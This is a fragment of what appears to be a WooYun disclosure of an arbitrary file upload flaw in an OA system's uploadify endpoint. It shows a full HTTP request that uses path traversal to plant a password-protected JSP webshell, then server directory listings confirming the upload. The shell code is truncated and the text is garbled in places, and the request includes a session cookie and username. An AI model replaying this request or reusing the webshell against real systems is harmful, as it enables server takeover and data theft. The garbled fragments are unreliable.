 POST
/defaultroot/public/upload/uploadify/uploader.jsp?dir=../../&makeYMdir
=no&thumbnail=&domainId=0 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
User-Agent: Shockwave Flash
Host:
Content-Length: 7646
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: LocLan=zh_CN;
JSESSIONID=92nzVjLFKQ14y8z2N0FPJ4THjTQtycnwTHlkfBpHXXLgsWVhynB7!103540
510; ezofficeUserName=zhangl; ezofficeDomainAccount=whir;
ezofficeUserPassword=; ezofficeIsRemember=; ezofficeUserPortal=;
ezofficePortal1211606=209514
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="Filename"
111.jpg
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="name"
111.jpg
------------Ef1GI3ae0ei4ae0cH2ei4KM7ae0gL6
Content-Disposition: form-data; name="file"; filename="111.conf"
Content-Type: application/octet-stream
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!S
tring Pwd="023";String cs="UTF-8";String EC(String s)throws
Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection
GC(String s)throws Exception{String[]
domains
mydomain
defaultroot
about
archivesfile
comm_forum
defaultroot
ebsys
evo
help
extensions
images
js
ikey
images
log
modules
modulesext
platform
public
scripts
themes
upload
upload--
upload_old
WEB-INF
201501 2015-07-11 16:20:4
autodeploy 2014-07-07 20:03:4
bin 2014-09-17 21:22:3
config 2014-12-03 17:21:1
console-ext 2014-07-07 20:03:4
defaultroot 2015-07-13 18:03:3
dll 2014-07-09 21:27:3
exchange 2014-07-10 20:53:3
ftpfile 2014-07-10 20:53:3
init-info 2014-07-07 20:04:2
lib 2014-12-17 20:17:3
oa 2014-07-07 20:04:2
pending 2015-07-10 18:44:0
security 2014-07-07 20:04:2
servers 2014-07-07 20:04:3
tmp 2015-07-10 18:44:0
upload 2014-07-07 20:04:3
upload_bak_20140... 2014-07-07 20:04:3
WebRoot 2014-07-09 21:27:3
111.conf 2015-07-13 18:03:3
201507131805222... 2015-07-13 18:05:2
edit.lok 2015-07-10 18:44:0
fileRealm.properties 2013-09-14 13:45:1
jrockit.1396.dump 2014-03-28 15:44:1
jrockit.1396.mdmp 2014-03-28 15:44:1
操作完成
www.wooyun.org